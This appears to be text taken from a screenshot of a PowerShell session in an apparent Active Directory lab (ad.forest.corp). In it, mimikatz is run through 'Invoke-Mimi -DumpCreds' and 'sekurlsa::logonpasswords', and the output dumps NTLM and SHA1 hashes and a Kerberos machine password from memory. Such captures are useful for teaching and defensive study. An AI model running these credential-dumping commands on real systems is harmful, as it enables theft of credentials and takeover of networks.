 [winserv2019forest.ad.forest.corp]: PS C:\Users\Administrador\Documents> Invoke-Mimi -DumpCreds
.#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 18:36:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 169256 (00000000:00029528)
Session           : Service from 0
User Name         : MSSQL$MICROSOFT##WID
Domain            : NT SERVICE
Logon Server      : (null)
Logon Time        : 06/02/2023 14:40:25
SID               : S-1-5-80-1184457765-4068085190-3456807688-2200952327-3769537534
msv :
[00000003] Primary
* Username : WINSERV2019FORE$
* Domain   : AD
* NTLM     : dd41c02a2461e658169b47c8f77db402
* SHA1     : e9fe38f1a8bfae38f538228650b6bdc6e43c52ed
tspkg :
wdigest :
* Username : WINSERV2019FORE$
* Domain   : AD
* Password : (null)
kerberos :
* Username : WINSERV2019FORE$
* Domain   : ad.forest.corp
* Password : 13 41 c3 c7 c0 5d f7 ca 79 f5 9c 2d 38 65 7b 25 d6 9a fd fb b9 62 b0 6f a9 16 58 09 71 ae 95 10 25 72 3d 3e 4c a6 df fe bb d9 93 2b 1e 02 dc 0a fd a3 02 54 de af bf 99 49 d1 5f 52 4f 0b e0 6d 4f b9 77 e5 81 0f ae 3d
90 c7 c8 66 ce d0 b7 2d 9f 78 52 9f 23 07 6c d5 e9 c2 46 94 c6 a4 15 ab d1 98 86 43 9c 77 c1 a6 8e 46 ce 3f 4b a8 0a 95 97 cd c6 92 c1 80 39 6b 8d b8 dd ee 63 e6 cd ee 0d b0 b2 af 7c b6 ea 51 92 ab d4 34 f8 fc c7 c1 c5 32 87 a7 e5 cd 4d
42 e9 11 29 5a 50 7e 81 74 0d 39 6f 7b 55 2c 5f a1 cf d6 4b e8 0a 9e 1e 2a 39 29 d5 8f e4 fa ae 7d 11 16 4f 23 e3 8f e9 59 fb 4c dd 01 ed b1 ea b9 08 b5 07 6c 3c ea 59 04 13 5c cf cc c1 51 0e 6f 17 1a c5 f3 a7 b4 f9 17 06 44 e3 b7 e9 26
f9 b9 c0 73 e5 ad 28 27 29 82
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WINSERV2019FORE$
Domain            : AD
Logon Server      : (null)
Logon Time        : 06/02/2023 14:39:46
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : WINSERV2019FORE$
* Domain   : AD
* NTLM     : dd41c02a2461e658169b47c8f77db402
* SHA1     : e9fe38f1a8bfae38f538228650b6bdc6e43c52ed
tspkg :
wdigest :
* Username : WINSERV2019FORE$
* Domain   : AD
* Password : (null)
kerberos :
* Username : winserv2019fore$
* Domain   : AD.FOREST.CORP
* Password : (null)